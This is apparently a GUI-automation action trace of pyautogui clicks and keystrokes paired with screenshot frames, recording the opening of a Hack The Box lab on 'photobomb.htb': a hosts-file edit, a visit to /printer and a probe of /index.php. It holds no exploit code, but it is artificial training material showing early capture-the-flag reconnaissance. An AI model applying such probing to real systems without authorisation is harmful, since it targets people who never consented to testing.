
pyautogui.moveTo(229, 530)

# Step: Start editing /etc/hosts with sudo vi to add the photobomb host
pyautogui.write('sudo vi /etc/host')

pyautogui.press('Return')

# Step: Reload photobomb.htb, follow 'click here!' to /printer and dismiss the credential prompt
pyautogui.click(1562, 86)

pyautogui.moveTo(460, 580)

pyautogui.click(442, 570)

pyautogui.click(913, 253)
pyautogui.write('/index.php')
